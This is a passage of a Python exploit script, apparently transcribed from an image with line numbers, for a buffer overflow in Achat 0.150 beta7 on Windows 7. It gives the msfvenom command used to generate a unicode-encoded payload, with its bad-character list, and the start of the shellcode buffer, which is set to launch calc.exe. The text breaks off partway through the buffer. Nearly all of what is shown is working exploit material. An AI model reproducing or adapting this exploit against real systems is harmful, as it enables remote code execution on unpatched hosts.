 1 #!/usr/bin/python
2 # Author KAhara MAnhara
3 # Achat 0.150 beta7 - Buffer Overflow
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\x-
ac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\
xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
10 #Payload size: 512 bytes
11
12 buf =  ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
16 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
17 buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
18 buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
19 buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
20 buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
21 buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
22 buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
23 buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
24 buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
25 buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"